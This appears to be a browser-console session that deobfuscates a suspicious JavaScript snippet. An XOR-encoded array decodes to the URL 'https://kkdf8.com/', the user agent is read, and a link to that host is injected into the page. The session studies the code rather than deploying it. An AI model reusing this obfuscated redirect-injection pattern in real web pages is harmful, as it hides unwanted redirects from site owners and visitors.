 function ssgvU(a) {
    var c = [243, 148, 160, 31, 204, 121, 162, 188, 255, 1, 192, 3, 112, 131];
    var b = "";
    for (var i = 0; i < a.length; i++) {
        var k = c[i % c.length];
        b += String.fromCharCode(a[i] ^ k);
    }
    return b;
}
undefined
var u = ssgvU([155, 224, 212, 111, 191, 67, 141, 147, 148, 106, 164, 101, 72, 173,
144, 251, 205, 48]);
undefined
u
'https://kkdf8.com/'
var ua = navigator.userAgent.toLowerCase();
undefined
ua
'mozilla/5.0 (macintosh; intel mac os x 10_15_7) applewebkit/537.36 (khtml, like geck
o) chrome/98.0.4758.80 safari/537.36'
console.log(u)
https://kkdf8.com/ VM128:1
undefined
var e = document.createElement("a");
undefined
var e = document.createElement("a");
undefined
e.href = u;
'https://kkdf8.com/'
document.body.appendChild(e);
<a href="https://kkdf8.com/"></a>